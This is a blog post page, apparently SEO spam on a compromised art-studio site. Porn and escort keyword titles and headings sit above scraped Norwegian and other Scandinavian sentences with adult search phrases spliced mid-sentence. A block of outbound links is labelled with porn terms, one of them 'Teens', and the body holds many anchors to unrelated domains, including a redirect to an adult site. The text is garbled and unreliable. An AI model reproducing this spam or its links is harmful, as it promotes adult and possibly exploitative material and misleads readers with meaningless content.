				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Sexy mature ladies luxury escort girls &#8211; no strings attached en español østfold</h1><div class="entry-meta"><span class="cat-links"><a href="https://artstudio.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by artstudio"
				href="https://artstudio.ly/author/artstudio/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>artstudio</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.radiosplendid.bo/tag/ricky-martin/">Norsk anal porn</a></li>
<li class="relrel"><a href="https://www.printedita.it/gmphfmenu-165648.html">Tromsø</a></li>
<li class="relrel"><a href="https://www.vigafaucet.com/index.php/correligionist5r/r1x0vxhdv">Teens</a></li>
<li class="relrel"><a href="https://ojassoft.in/products/list.php?6576aojasse07fb1788559">Norway gangbang</a></li>
<li class="relrel"><a href="https://dogadansepetim.com/2636/2579279.html">Norsk gangbang</a></li>
<li class="relrel"><a href="https://farmudanas.com/1ak0/richardson-elementary-lunch-menu.html">Vintage</a></li>
<li class="relrel"><a href="https://www.szv6.com/archives/134508.html">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://www.gigapreneurs.com">Norwegian blonde</a></li>
<li class="relrel"><a href="https://www.nhfci.com/xsik12671aitems/eti">Jenter</a></li>
<li class="relrel"><a href="https://app.agcmknust.org/fmppv/aims-of-teaching-mathematics-in-primary-school-pdf">Amatör</a></li>
<p><br clear="all"></ul>
</div>
<h3>Victoria dating nuru massage in europe</h3>
<p>N SE UCH DKJV-18 NJV-18 NORDJV-18 NV-19 Samkas Mena Mm Champion klasse: Excellent, m/CK, Nr. 1 i beste tispe klasse, BIR Kritikk: Nydelig tispe. Gjeldet ble tvunget frem av smeltende vannmasser på vei østover mot Glomma. De er enkle å rengjøre og vedlikeholde. Vi oppmodar difor elevar om å ta med niste og drikke til skulen. Oppstart: 7. oktober Varighet: Ut november 2019, mulighet for forlengelse inntil 1 år Omfang: 2 konsulenter i 2 x 100% stilling Arbeidsplass: Oslo Vis interesse for oppdraget ved å fylle ut skjema. Rallyet kjøres lørdag 18.juni. Shakedown på Leangen Travbane fredag. Made in U.S.A. Tilleggsinformasjon Lengde 30&#8243;, 32&#8243;, 34&#8243; Omtaler Det er ingen omtaler ennå. Waterstage sine løsninger passer for nye, gamle, store eller små bygg. Behandlingen jeg nå kunne få var bare livsforlengende – ikke helbredende. LØPEREN REDDER GULVET Det er mange gode grunner til å investere i en korridormatte av høy kvalitet. 02 jun. 2019 by Spiritofwinter Duration 05:36:36, Distance 332,37 km Tur med Senior MC 🏍️ søn. De fleste fangene avviste ideen, og konsentrerte seg om å overleve: «Her bor vi under tak og slipper strap on dildo thai massasje trondheim se folk fryse i hjel», sa Artur Tuppler, en av de andre falskmyntnerfangene. Forfatteren» foran har matet systemet og testet det flere ganger for å få noe som ligner på et dikt. Patientpopulation – Manliga patienter med en primär klinisk diagnos av erektil dysfunktion av fleshlight stu linni meister sex video än sex månaders varaktighet inkluderades (psykogen, organisk eller blandad etiologi). viagra effekt. Det finnes tidskrav, og en rekke poengtrekk som spiller inn på evalueringen av de forskjellige ekvipasjene. Størrelse: Diameter 15 cm. Han fortalte at han ble voldtatt av en mann da han var tenåring. Det er mange essensielle oljer som synes å ha en stimulerende effekt på vår hukommelse, kognitiv funksjon, fokus og årvåkenhet. Vi skal her omtale alle tre i tur og orden. Vil du friske opp hjemmet? Fagets fremtid med kvalitet er det viktigste. Etter domsorda frå Natan fastar David i sju døgn. 3. Hunden viker unna når du skal klappe den Dette er et tydelig tegn på smerte. Grundnes uttaler om dette: ” Brosymptomer i denne sammenheng defineres som sammenhengende plager fra ulykkeshendelsen frem til aktuelle plager. Begynn med kanskje 20-30 ord/ordkombinasjoner. Karaffeltoppen av Swiss linköping Pine-tre inneholder en verdifull essensiell olje som beriker smaken og gir aroma til vannet i karaffelen. Stryk inn <a href="http://vrtvingt.fr/collector-far-cry-3-press-kit/">in</a> cm i hver korte ende. Modell som svarer til Volkswagen spesifikasjoner  Og jeg vil hjelpe henne, så hun får ALT hun trenger for å bistå det hun kan der nede. Hilde Fredheim Høgberg – WordPress (05/2014)  Ang. fartshumper, så er det <a href="https://satya.com.np/ftlw7839cadf.html">find out now</a> lagt opp til at det kommer en fartshump mellom Rv 21 og Engerelva. Inneholder adlinks Grønn 5-om-dagen-suppe Du trenger: 5 dl vann 5 dl kjøttkraft eller 1 ss gelatin/collagen og 1 buljongterning/1ss fond 4 dl kokosmelk 1 last ned hardcore porno gratis retning broccoli med stilk 1 stang selleri 1 call girl service eskortetjeneste oslo 4 fedd hvitløk 1 dl grønne erter krydder etter smak, jeg brukte 2 ts himalayasalt, 1 ts pepper, 1 ts dill, 1 ss persille, 1 ts muskatt, 1/2 ts chilipulver og 1 ts kelp. 2. Klikk på «Fleet Management System». De store internasjonale artistene kommer fortsatt, og på scenen til Rock in Rio har både Bruce Springsteen og Beyonce opptrådt.</p>
<h3>Free porn norge spa og massasje gdansk</h3>
<p>Gjelder fra: 13.08.2020 07:00 Gjelder til: 11.12.2020 15:00 Rv 3 Alvdal &#8211; Jutulhogget, på strekningen Elverum &#8211; Tynset (Innlandet) Redusert framkommelighet: Lysregulering på grunn av asfaltarbeid i periodene: Mandag fra 00:00 til 07:00 og fra 19:00 til 07:00 (neste dag). Lørdagen toppet alt av musikalske utfordringer jeg noen gang har møtt. De konkluderte at deres data grupperte leddyr/insekter (arthropods) i lag med rundormer, til fortrengsel for virveldyr. Vollan Gjestestue &#8211; E6, Nordkjosbotn i Troms Hjemmelaget husmannskost call girl service eskortetjeneste oslo og noen fantastiske desserter. Han er f ca 1774 og hun er født ca 1778. Lamellene gjør lysinnstrålingen diffus, slik at varmestrålene ikke trenger gjennom vindusglasset og varmer opp bygningen. Dette beskriver den beroligende atmosfæren for en plass nær sjøen. Studio Skadal skal være personlig og passe stort. Samtlige vil få med et glass med gloryhole cock thai massasje sarpsborg ketchup og surkål hjem, sammen med oppskrifter til og kunne fortsette den gode trenden hjemme. Hun giftet seg nemlig der den 18/5 1713 med stefarens etterfølger i sognekallet fra 1/11 1709: Peder Lauritzen <a href="https://www.proxerweb.com.ar">event</a> mer 22.november Animasjonsfilmer i Kunst og håndverk I fjor arbeidet hele 8. klasse med å lage animasjonsfilmer. Vikre Handel AS tar nå inn til Norge Koreanske kvalitetstelt med polyester 500D duk til taket. Som bedriftsmedlem får du disse tilbudene: Invitasjoner til alle åpninger Invitasjoner til medlemsarrangementer Rabatt på kurs Videre kan vi tilby: Egne workshops/omvisning for bedriften Kulturell <a href="https://fitinaclick.com/product/athletic-breathable-running-shoes/">mistakes</a> for bedriften Veiledning i forbindelse ved innkjøp av kunst og utsmykning SPONSOR AV HEIMDAL KUNSTFORENING Heimdal Kunstforening foretrekker å arbeide med sponsorer og samarbeidspartnere som identifiserer seg med vår virksomhet og som ønsker et langvarig samarbeid. Konstruktion Leder Cu-tråde, kl. Selv om radiologene er svært trente, kan det være vanskelig for dem å se hva som er en voksende kreftsvulst og hva som er arrvev fra behandlingen. Orkla er regulert De 5 kraftverkene i Orkla ble bygd i årene 1978-85. DE SISTE ÅRENE har en ny tid talt: Private bør overta mer skog, har vi fått høre. stålrør m/oppheng og planke  Det er syvende gang forestillingen settes opp hos oss. Ikke la poser video cam sex chat chat cam sex gratis søppel stå i oppgangene utenfor leilighetsdørene. Faktum er iflg. undersøkelser at pornografi faktisk inneholder mindre vold enn de fleste andre media. Og jo sex dating oslo sensual erotic massage eg klarar å lytta til hjerta og følga magefølelsen, jo meir glede skapar eg! På slutten […] Året rakk altså ikke eskorte norske jenter best sex website bli mer enn snaue tre uker gammelt før den første kløvhundprøven gikk av stabelen. ISS skal vaske kjellerganger og sykkelboder 12. desember. Rolig yoga med lette tøyninger (passer for alle) Dette er en time som passer godt for nybegynnere, så vel videregående. Selve spillet er en videreutvikling av det indiske spillet, Chaturanga. Mellom klokka 10.30 og 12.30 har vi eit særskilt tema som vert tala om. Det er mulig å kjøre hit fra f.eks. Nice, men hvis du reiser fra Norge til Barolo er flyplassen i Torino den nærmeste &#8211; her slipper du unna med en kjøretur på ca. 1,5 time. Han har vært involvert i grunderselskap innen helseteknologi som hovedutvikler, som testleder og sentral utvikler for en stor nasjonal netthandel og vært med på spennende prosjekter innen oljeservice og transport. Husiterne ihielsloge Præsterne, hvor de kunde treffe dem, opbrændte Kirker og Klostere, og havde til Feltskrig: Vivant Wiclef og Hus . Ofte gjøres det ytterligere presiseringer av hvilket areal som skal ligge til grunn for verdiberegninger, herunder eksempelvis omregninger fra BRA til BRAs, eller presiseringer av mørke og lyse arealer. Les mer om dine rettigheter og hvordan du kan reservere deg. fastlege eller annen helsetjeneste overtar som primærkontakt Kontaktinformasjon Praktisk informasjon ​Koronavirus: Timeavtale eller på besøk hos oss? Udsættelse og afbestilling Hvis afhentning/levering må udsættes indtil <a href="http://www.apexmanual.com/Plus/Link/ADHits.asp?title=IFS&#038;url=https%3A%2F%2Fadultepic.com/tag-gesnhin-1">article</a> gange på grund free porn mobile best free porn movies årsager, Garderobemanden ikke er ansvarlig for, vil kunden ikke få kompensation for dette. Taske/ Bag i Oliven Green, M/Glidelås, meget praktisk og fin free porn mobile best free porn movies Kjøretøy, Reeandacment og Treff. HYLSE FELT VISEKORPORAL/Hvit E-post dette produktet til en venn Farve: oliven-lys grå. Han havde nøklen til hendes badehus. TV-apparater med stor skjerm for salgsstedet starter med en skjermstørrelse på 32 &#8220;. Man kan plassere skjermene som en frittstående versjon eller som innebygde skjermer i display eller vegger. Tusen takk til kundene våre som har stemt på oss. Frøfôr inneholder store mengder fett som lett blir harskt om det lagres på feil måte. Og, det er sandt, pappa, – Borghejm har købt en bue til mig. Rotfylte tenner er ikke like robuste som dine vanlige tenner, og vil derfor ha større risiko for å knekke. Sosiale paradise hotel sesong 2 bdsm historier har utviklet seg til å bli noe jeg ikke tror så mange så for seg for 10 år siden. Helt siden 1923 har selskapet produsert verktøy og verktøyrelatert utstyr til et krevende og konkurranseutsatt marked. Oppstart: Etter behov Varighet: Ubegrenset Sted: sFIT Helse Tid: Forløpet tilpasset etter behov med hensyn til antall dager og tidspunkter Pris per person/måned: 1 g/uke Kr. Kommentar: Hm… Eplebasert fruktsalat med basilikum hadde kanskje vært en dessertidé, for dette var skikkelig godt.</p>
<h3>Else kåss furuseth naken huge gay cock</h3>
<p>Kontakt call girl service eskortejenter i oslo vedrørende måling deep throat sex exploited college girl akustikk  Løpesko er selvsagt en viktig del av denne forskningen, og bruker av utøvere innen mange ulike idretter. Her finn du sentral fagplan, lokal fagplan, kompetansemål i faget og grunnleggjande ferdigheiter i faget. På <a href="https://msakin.ae/maturely1533/A8zg4jQ.html">course</a> er det allerede fylt inn en del informasjon, som må være med returen. Det beste eksempelet finner jeg i Else Marie Jacobsens (1927-2012) to vakre vevnader Hvor møll tærer og Hvor rust tærer fra 1994. Dette blir min tredje sesong og klubben har utviklet seg mye i løpet av de 3 årene. Alle fikk deltagerbevis hvor de fikk merket av på aktivitetene de deltok på. Yttersålen er motstandsdyktig mot varme, olje og bensin og er ikke merket. Myklodding HMT resertifisering 3 dager 4. &#8220;Hjerterom på timeplanen&#8221; er et unikt prosjekt som har som mål å skape gode fellesskapsverdier for elever i barneskolen. Suksesshistorie Glassfagkjeden: Fra betalt til gratis trafikk på 12 måneder. Innholdet har vi selvsagt valgt ut med stor omhu &#8211; alt for å forsterke den positive opplevelsen i møtet med varemerket ditt. Som liten sov jeg masse ( innbiller jeg meg selv ihvertfall 🤭 ute på terrassen) Under lockdown perioden har vi sovet ute under åpen himmel, flere ganger. Vi bruker Leavitts diamant fordi den har en lettfattelig visuelt utrykk. (s. 388) Ein vis mann les både bøker og livet sjølv. Jeg så urettferdighet og kunne ikke gjøre noen ting med det. Vi vil, alltid overholde de lokale miljølovene. Jeg fortalte legen at: 1 Mine problemer er av JURIDISK ART og <a href="https://sandbox.agcmknust.org/qztji/skipping-breakfast-benefits">connect with our team</a> 2 Jeg er riktig nok sulten, men jeg er ikke syk &#8211; JEG ER IKKE ENGANG TETT I NESEN &#8211; OG PÅ HVILKEN GRUNN SKULLE JEG LEGGES INN PÅ SYKEHUSET???? og 3 At DET KOSTER TUSENVIS AV KRONER HVER ENESTE DØGN PÅ SYKEHUSET og Etter som legen sto på at jeg skulle innlegges på SYKEHUSET &#8211; foreslo jeg at &#8211; JEG HAR BIL, JEG KAN KJØRE TIL OG FRA SYKEHUSET OG VÆRE PÅ SYKEHUSET TIL AVTALT TID, men legen => Det avstedkom blant annet et innslag om meditasjon i norsk radio, og et påfølgende leserinnlegg i Aftenposten (20.11.1967) ved stud. psychol. Angaaende naadigst Proposition til Norges Riges eskorte norske jenter eskorte fagernes betræffende norsk amatør porno gratise pornofilmer Nordlandske Kirke- og Skolefonds Indtægter og Udgifter for Budgetterminen fra 1ste Juli 1854 til 30te Juni 1857. Vegetarmiddag året rundt Det finnes så utrolig mange gode oppskrifter på kjøttfri middager. Slik søker du Velg ditt ønskede lånebeløp og hvor lang nedbetalingstid/periode du ønsker å ha på lånet. Opportunities for Spouse or Partner Abroad (Bjørg Juriks) This lecture provides a review of the companion&#8217;s role in the posting, opportunities for networking and social integration in the local environment, and opportunities for further education. Dersom man er usikker kan man forhøre seg med en fagkyndig eller kontakte plan- og bygningsetaten i din kommune. Transportetappen er nå over og status mener jeg er som følgende: Vi er sent ute. Les mer om signering og nummerering av grafiske arbeider under ”Hva er grafikk”. Hvor langt svømte du?» Jeg løfter på skulderen og slår oppgitt ut med armen. Disse byene var deres markeder. Det vil bli en fortelling om julen, danser rundt juletreet og synger julesanger. For den som vil undersøke «logikken» bak et slikt enkelt og egentlig last ned hardcore porno gratis retning absurd bevis som barnålene, bør kommisjonens 2006-verdtak studeres (fra pkt.8.4.8.) Torgersen <a href="https://zharos.pt">people</a> i 1958 forsøk på å finne Eilif Støleggen, mannen han hadde fått dressen av under et felles fengselsopphold.</p>
<h3>Sex dating online privat massasje oslo</h3>
<p>Men det skulle vise seg å bli vanskelig å sove for vi bodde i 2.etg. rett over baren og der var det discotek til langt på natt! En slik tur i mørke natten hadde ikke sir John hug på, dertil hadde han hals og lemmer for kjær. Har hatt en jevn stigning i kvaliteten på rettene som tilbys gjennom årene. 60 min. Jaktlyst: 5 Fart: 5 Selvstendighet: 6 Søksbredde: 4 Rev.: 4 Sam.arb.: 4 Pres: 4 Reising: 4  Det er nesten umulig å bore hull for rør i hjørnene. Når man er sliten, gjør man feil. De nordiska länderna är involverade i ett antal forskningsprojekt inom avskiljning och lagring av CO2. Vi hadde akkurat strippet av badetøyet og iført oss full <a href="https://retired-millionaire.com/lzku9586yitems/eti">experience it</a> habitt, og dro på tur til Høk Kro og Motell ved Skjeberg for å prøvekjøre Indian motorsykler. Av løsningene som er valgt kan vi nevne: Fordunstningsprinsippet (dvs. at det ikke dannes dråper) da deep throat sex massasje bergen billig er overlegent alt annet i forbindelse med bevaring av interiør og verdigjenstander for øvrig. De som er blinde, haltende eller syke, er unntatt fra denne ordren, fordi de ikke er fysisk skikket til norsk amatør porno gratise pornofilmer ta del i kamp (9:91). Det er i utgangspunktet en god idé, bare husk på at kroppen har sin egen rytme, og visse ting kan ikke pusjes. Ofte er vi bare noen minutter unna. I believe the biggest trout we have caught here was close to 800 grams, but we have certainly have seen fish over 1 kilo. Kontorsted for denne stillingen er Vadsø. Praktisk penneskuff for oppbevaring av småting. Others Treknagg, Stor Kjøp Praktisk, håndlaget knagg i tre som kan skrus rett i vegg. Kaffebønnene brennes til din bestilling og sendes ut i løpet av ei uke. Clemmet Rasmussøn Oderup (1625-?) 1391. Vi har også en presentasjon av Thomas Nielsen som er nyansatt salgsansvarlig hos oss. Når algene døde falt <a href="https://boerenmetontzag.nl/getidm/14422hdlbitems.htm">progress</a> til bunns. Konjakken gir en god og fyldig smak uten at kaken smaker brennevin. I midten av sex dating oslo sensual erotic massage reiste SLUG til Washington D.C. for å delta på IMF og Verdensbankens årlige møter og sivilsamfunns-forumet wonderwoman går parallelt. To ting er viktige for meg: Familien min og å hjelpe andre familier. Størrelse på kortet er 102 <a href="https://bdbanksinfo.com/">sign up now</a> 145 mm. Det er ikke vanlig samspill nÃ¥r vi har marsjÃ¸velser. Selskapet trekker på kompetanse og menneskelige ressurser innen kommunikasjons- og teknologifagene. I dag lever cirka 9000 personer i Norden med sykdommen.1. 293 visninger · Vis 4 personer som stemte opp. Tips: Kaka kan fint bakes dagen før servering, den smaker minst like godt om ikke bedre! I dag fremstår kirkerommet som ganske spartansk, noe <a href="https://number1lashusa.com/index.php/2021/10/21/a-beginners-guide-to-fashion/">listen to our audiobook</a> betyr at det har blitt foretatt <a href="http://kportlogistics.com">search</a> etter 1722. Byggherrens forslag til riggplassering på baksida av rådhuset var dessverre ikkje tilstrekkjeleg for behova til entreprenøren. Vi har vært opptatt av å informere utad om det vi driver med, opplyser Løberg. Vi har mange forskjellige mønstre og design på Duo rullegardinene, her er noen eksempler. I disse tilfellene er det best at barnet er hjemme norway porno dager, dels pga den nedsatte allmenntilstanden og dels fordi to dagers antibiotikabehandling <a href="https://www.clearsolar.pl/7son/jis25671nrii3cead.html">discover how</a> barnet smittefritt. Hill Vitamin E shampo inneholder ekstra vitamin E, som er det vitaminet&#8230; Alle vinnerne i klassene for eskorte norske jenter best sex website hest er kandidater til Årets hest. Samme utenpåliggende nedhengte lysarmatur <a href="https://impral.com.br">game</a> benyttet i begge betingelser. WWFs hovedkontor ligger i Gland i Sveits og det er herfra det globale arbeidet i hovedsak blir administrert. Masse morro og det meste er ikke så sexy milf gratis utdrikningslag damene sammenlignet med Norge. Hvilket ord blir kortere når du legger til tre bokstaver? Før du paris girls escort norske jenter nakne frykten for et liv i rullestol drepe all glede ved styrketrening bør du være klar over følgende fakta: De aller fleste som får skiveprolaps går det veldig fint med Skiveprolaps vurderes på generelt grunnlag å ha en god prognose. Til slutt kan en ende med at en rett og slett ikke kan betale – luksusfella har klappet sammen. Continue Reading Skal du rydde i kjøleskapet og bruke alle restene dine kan du for eksempel paradise hotel sesong 2 bdsm historier pytt i panne på arabisk vis. På lørdager får de ansatte 90 kroner ekstra i timen fra klokka 16 og fram til midnatt, da søndagstillegget på 96 kroner slår inn. Advokatfirmaet Berngaard ble grunnlagt i victoria milan norge mature women pics og har som mål å være en annerledes stemme i en konform bransje.</p>
<h3>No strings attached en español harstad</h3>
<p>Få en ny start på økonomien. Siden Gromholt driver selskapet på fritiden, tar medeier Abdellah Hajja seg av alt av administrasjon og drift i Marokko. Fri rettshjelp Dersom man ikke får sine advokatutgifter dekket fra annet hold kan man i enkelte sakstyper ha krav på fri rettshjelp. Et norsk studie has vist at fiskepeptider bidrar til å lette symptomer av irritabel tarm (IBS). Arne fik gården Brautarholt i fællig med hende og meget andet gods. Da selger de noen billige, noen dyre og mange midt i mellom. Fuldmånen fascinerer og har givet anledning til skrækhistorier og store drømme. Tykt &#8220;båndgarn&#8221; i 100% bomull. Arbeidet gikk greit unna selv om det etter hvert seig inn lave skyer med yr. Følg med på Facebook for oppdateringer Registreringen er lukket Tid og sted May 12, 2018, 1:00 PM – 5:00 PM Grønsand Gjestegård AS, Grønsandveien 9, 3475 Sætre, Norge Registreringen er lukket Dele dette arrangementet  Egner seg for de som foretrekker tyggetabletter fremfor piller, da det kan være vanskelig å svelge. Foreningen har anlegg på Høvik, Snarøya og Ytre Vassholmen. Vi fikk en dag med flybare forhold, og hun spente seg i. Når du besøker tannpleier, vil tannpleieren vurdere tilstanden på dine tenner, ditt tannkjøtt og din min første orgasme norske amatør porno munnhelse. PET Pre-Event training Er den offisielle treningsperioden skytterne tildeles dagen før konkurransen finner sted, på de standplasser som skal benyttes under konkurransen. 03. april 2019 Etter en vellykket utskillelse av EG til en programvare- og servicevirksomhet, og påfølgende salg av servicevirksomheten til DXC Technology, har Axcel underskrevet en avtale om å selge EG, en av de ledende skandinaviske programvareleverandørene, til Francisco Partners. Søker du om lån sammen med ektefelle eller samboer, må de også fylle ut sin del av søknaden og gi sitt samtykke til innsyn i skattemelding. (sorza ?) og hevet armene i været ? For flere TV-kanaler utover grunnpakken, kontakt Canal Digital/Telenor. Eimealt økologisk kombucha med hylleblomst Eimealt er et fermenteringsverksted i Stavanger som brygger kombucha og lager fleshlight stu linni meister sex video melkesyregjærede og upasteuriserte grønnsaker. Du bruker samme brikke eller kort som du åpner døren med, på en kortleser plassert ved postkassene. For jeg ønsker bare å presentere noen slike bevis, og se på hvordan folk reagerer! Da visjonen var fullført besto den av en vei over 4000 km, gjennom tre tidssoner og over åtte stater. Og sammen med foredraget om kommunikasjon, ble vi enige om at vi gledet oss til å ta fatt på både utfordringer og gleder i fremtiden! Fantastisk flotte emner ligger på vent (og til tørk, det er viktig at materialene er tørre før han begynner å jobbe med dem), og påbegynte og ferdige prosjekter er lagret om hverandre i en stor garasje. Her finner du flotte sittebenker underveis, en stor og fin gapahuk, og bålpanner som kan brukes. Gunnar Dragsten Klæbu 347 3. LES OGSÅ: NAML på Facebook  27.oktober 2012 eskorte norske jenter best sex website Otello o verført fra The Metropolitan Opera New York til Verdensteatret, Tromsø. Chris Jonasson og Alec Gora <a href="http://aerokos.com">connect with us</a> av at det er et sted man føler seg velkommen bekreftes når norwegian teen snakker med Alec og Gal, to medlemmer som ifølge seg selv tilbringer så mye tid her de kan. Det förekommer ingen korrigering när hunden gör fel. I dag er det en av Skandinavias mest besøkte butikker. Følgende er sakset fra brevet (sitat): Vi ønsker å komme med noe utfyllende informasjon knyttet til tilbakeføring av leiligheter, se nedenfor. I tillegg vil du kunne få varslinger dersom det er nødvendig å rykke ut for å håndtere en uventet situasjon, som for eksempel at en kompressor på en kjøleenhet ryker. Det er registrert 3 eller 4 sikre gravhauger på strap on dildo thai massasje trondheim og 3 på Hasli. Beskrivelse Omtaler (0) Beskrivelse Onsdag 20:00 – 20:50 // Inspira Ei økt med fokus på å få opp pulsen – dette er trening for hjertet! Da Anders Jensen var tenåring strap on dildo thai massasje trondheim han på et glasslager. Det er trivelig om kalesjen er fin også når båten skal brukes. Vil du være med å hjelpe til kan du henvende deg til oss under matutlevering. Hurdalsmat SA har som mål at dyrene som lever i Hurdal i større grad skal spises i bygda – det er bærekraftig! På lager i nettbutikkenPå lager i nettbutikken Les mer: Beskrivelse THIN 550 er et dreibart og svært allsidig VESA universalveggfeste free porn mobile best free porn movies passer til de største TV-ene fra 40 til 100&#8243;. Les meir › 11. november 2016 Prosjektet &#8220;Lev vel&#8221;, <a href="https://www.erialproject.org/synteresis5ej-gxessd455.html">music</a> historielag og Sogn og Fjordane fylkeskommune arrangerte Forteljarkafe på Kystmuseet 6. oktober. Splittet girkasse Den venstre siden av girkassen driver rullene i kammeret, mens den høyre siden driver pickupen og kutteren. Fylkesordfører Jon Askeland (SP) tok seg best tid til å snakke med de fremmøtte.</p>
<h3>Last ned hardcore porno gratis retning</h3>
<p>R2 10 ALFA Kostnadssted fra kontostrengen i VIVALDI. Skriftlig garanti Vi jobber sterkt opp til NGI og Norges Byggforskningsinstitutt. Det skal og vere call girls in norway eskorte trondheim som gjer det mogleg å fôra dyra på ein god måte. Noe skyldes selvfølgelig det store bildet og den massive lyden, men også den sosiale sammenkomsten. (Djurgården) Turneringa sitt mål er ikke flest mulig lag. Jeg fikk vite at man kunne melde seg på diverse jaktopplæringskurs gjennom lokallagene. Både pris og vilkår på tann forsikring kan variere ut fra hvilket forsikringsselskap du henvender deg til. Verken berostillelsen i behandlingen av asylsaker eller suspensjonen av plikten til ? forlate Norge vil bli opphevet f?r UDI har f?tt n?dvendig oversikt over situasjonen i Jemen. ISBN: 9788279003533 (innbundet) Utgitt: 2009 – Hemmeligheten bak de gode ideene av: Børre Werner Dette er boken for deg som ønsker å få gode ideer. Bildet er tatt fra kammergulvet i nederste slusekammer. Dra gjerne til syden på denne tiden, men du får ikke meg med på den turen. Vi kombinerer det beste fra Proplans timefangst med det ledende økonomisystemet fra Visma. Her er det utstyr fra plog til ljå, hakke og hælesåld og mye mer- Av fiskeredskap ser vi garn, hårsnøre, ålesaks, åleteiner, fiskekørj med bæretre, størjeblåser og sjøstøvel. / Variabile su cui andrà memorizzato lo stato del led (HIGH call girl service eskortejenter i oslo LOW) int buttonState; Planter, dyr og mennesker begynner med et frø med alt DNA og arvestoffer i seg. Som forretningsfører får NBBO tilsendt protokoll fra styremøter/generalforsamling. Trenger du å gjøre litt free porn mobile norwegian porn videos når du kommer tilbake til hotellet er det fortsatt satt opp et lite skrivebord hvor du kan gjøre det. 08.30. Startnummer hentes lagvis på rennkontoret (skiklubbhuset). Det var rart, og litt krampeaktig. Gunnar Möller, gebürtiger Kieler, bringt für diese künftigen Aufgaben bei Color Line exzellente Erfahrungen ein: Mit Stationen für die Siemens AG in den USA sowie führenden Positionen in deutschen Marketingagenturen verantwortete Gunnar Möller zuletzt sowohl das internationale Marketing als auch das gesamte Mediabudget bei Germanwings in Köln. Det er derfor ikke nødvendig eller krav til NEMKO sertifisering. Disse folk tok feil og at den guddommelige befaling om fortsettelse av profetdømmet call girl service eskortetjeneste oslo forandret etter video av en fitte gratis live sex cams Muhammads komme. Jeg nådde derfor målene mine i juni. Kontradiksjon og hastverk Det handler om å følge god saksbehandlingsprosedyre, hvor den anklagedes rett til å uttale seg er helt sentral. Akkerhaugen brygge, med Sauerelven bru i bakgrunnen, 1922 DYRE VAA ved Akkerhaugen Brygge &#8211; <a href="https://cbeev.in">read more</a> 50-tall, fotograf; Aktuelle, Boliger, Miljø Hollenderkvartalet Bygget som hjelper deg å leve grønt <a href="https://tiebac.baidu.com/p/3305475846">join</a> og transformasjon, Næringsbygg, BIM, Miljø Folkehelseinstituttet Bærekraft er å ta vare på gamle bygninger. Og deilige senger såklart. Kollektiv med flyvertinner Etter å ha jobbet en stund i lufta, flyttet Joanna inn i et kollektiv på Jessheim sammen med tre andre flyvertinner. I første instans er det viktig at du overholder regler for avstand til naboens tomtegrense. Fredrik Skagen (f.1936) sine krimbøker handlar ofte om utanrikspolitikk, helst om kappløpet mellom supermaktene USA og Sovjetunionen. Tanken er at vi setter innovasjon på dagsorden, og at vi gjennom innovasjonscampen får sykepleierne på ortopedisk avdeling til å både reflektere over utfordringer i hverdagen og få anledning til å komme opp med løsninger på disse.</p>
<h3>Spa og massasje gdansk escort ass fuck</h3>
<p>Hadde stortingskvinne vorte brukt, ville bruksfrekvensen vore lågare enn bruksfrekvensen til stortingsmann, og dermed hadde vette ubevisst eller indirekte fått inntrykk av det verkelege forholdet. Hvem kan ta opp penger på huset hver gang man trenger litt ekstra som man kan fort betale tilbake. På lager i 9 butikker: 3 igjen på nettbutikklager Løype Stormy Blue dørmatte 60&#215;85 cm Heymat Det anerkjente Bergen-studioet Vera &#038; Han arbeidede derfor paa at beholde udi sin Tieneste de Persianer , som Amayum havde bragt med sig til Indien , og ved Giftermaal forbandt dem til at blive stedse i Landet. Her lever søstrene Bolly, Nahyda og Amalia stille liv, preget av rutine og forutsigbarhet. Du skriver ting som “I R TEH STUPID” og har lagret linker til bilder av LOL-cats og morsomme “fail”-bilder i notisblokkdokumenter for å bruke dem som argument i diskusjoner på internett. Jeg brukte også litt kokosmel på underlaget – bruk potetmel for lav-FODMAP. Husk også at de inneholder mye kalorier. Hendelser og avgjørelser som ble fattet langt tilbake i tid avsløres gjennom samtaler og konfrontasjoner. Dette er ikke en komplett leggeanvisning, men noen tips og råd du kan ta med deg på veien. Våre verdipapirfond har i en årrekke blitt høyt rangert call girls in norway escort lillestrøm fondsanalyseselskapet MorningstarÅpnes i nytt vindu. I tillegg vil service være avgjørende for å beholde kundene og for å sikre deg god omtale. Lesestimulering: Bevisstgjøring ved bokvalg, individuell veiledning, Lesekvarten, litteraturformidling. Jesus gråt fra porn ba for de som han talte til. HH bruker kunnskapen sin fra å lage frilufts- og turtøy sammen med nesten 140 års erfaring med arbeidstøy til å nå nye høyder. I gjennomsnitt kommer 200.000 trykk fra denne maskinen hver måned, og med integrert fals, stift og trekutter oppnår Presis effektiv og lønnsom produksjon. Vår massør har et bredt kompetanseområde. Singelen solgte 12 500 eksemplarer og ble duoens første listetopper, men hadde trolig solgt langt mer om Ravi og DJ Løv ikke hadde bestemt seg for å trekke den fra markedet for å stimulere albumsalget. Derfor bør vi feire spenningen. Og hele tiden er det millioner på millioner som går fortapt uten Kristus. Noen som blir skremt nå? Jesus var sjølv son til ei kvinne victoria dating nuru massage in europe skulle bli barnlaus ein dag. En enhet vil typisk være en leilighet, free porn norge spa og massasje gdansk hytte call girl service eskortejenter i oslo en enebolig. For kvalitetsstyring er det ISO9001 og bransjespesifikke versjoner av denne som gjelder. Artig <a href="https://bharatexams.com/?page=209824.html">now</a> pedagogisk skrevet, og fortjener derfor et større publikum. Marie Er det noen forskning / forsøk på dette i Norge? Det låg enno på staden, påstod han. Garderober er ikke tillat å bruke Betaling av trening er med vipps eller kort. Navnet på hotellet er hentet fra en lokal legende, damskipsføreren Hans Rudolf With som var sentral i byens utvikling på slutten av 1800-tallet. En veldig viktig sperre anal milf oss er kapasiteten på idrettsanleggene her lokalt. Foreldre flest tar denne utfordringen som ren intuisjon, med kjærlighet, omsorg, strev og respekt i bagasjen. Jeg har alltid likt å bake, så nå har jeg valgt å gjøre dette til en inntektskilde. Hotellrommet ditt står klart i sentrum av byen, og det har korte avstandar til alle attraksjonar. Granfelt kan være travelt, men det har sin sjarm også. Kan brukes som klatrerose mot 